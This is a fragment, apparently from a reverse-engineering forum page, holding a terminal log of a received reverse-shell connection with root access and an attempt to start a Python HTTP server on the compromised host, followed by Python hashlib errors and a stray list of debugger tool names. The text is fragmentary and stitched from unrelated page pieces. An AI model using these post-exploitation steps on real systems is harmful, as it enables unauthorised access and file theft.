 Connection received on 192.168.201.168 34728
bash-4.2# whoami
whoami
bash: whoami: command not found
bash-4.2# id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:kernel_t:s0
bash-4.2#  python -m SimpleHTTPServer 8000
 python -m SimpleHTTPServer 8000
ERROR:root:code for hash md5 was not found.
Traceback (most recent call last):
  File "/home/venv/lib/python2.7/hashlib.py", line 147, in <module>
    globals()[__func_name] = __get_hash(__func_name)
  File "/home/venv/lib/python2.7/hashlib.py", line 97, in __get_builtin_constructor
    raise ValueError('unsupported hash type ' + name)
ValueError: unsupported hash type md5
ERROR:root:code for hash sha1 was not found.
Traceback (most recent call last):
  File "/home/venv/lib/python2.7/hashlib.py", line 147, in <module>
    globals()[__func_name] = __get_hash(__func_name)
  File "/home/venv/lib/python2.7/hashlib.py", line 97, in __get_builtin_constructor
    raise ValueError('unsupported hash type ' + name)
ValueError: unsupported hash type sha1
ERROR:root:code for hash sha224 was not found.
Traceback (most recent call last):
  File "/home/venv/lib/python2.7/hashlib.py", line 147, in <module>
    globals()[__func_name] = __get_hash(__func_name)
  File "/home/venv/lib/python2.7/hashlib.py", line 97, in __get_builtin_constructor
    raise ValueError('unsupported hash type ' + name)
ValueError: unsupported hash type sha224
www.52p
LSG
Immunity
OllyDBG
IDA
Hyper
Delphi Dec
WinDbg
C32Asm Na
SWFDec
吾爱破解论坛
www.52pojie.cn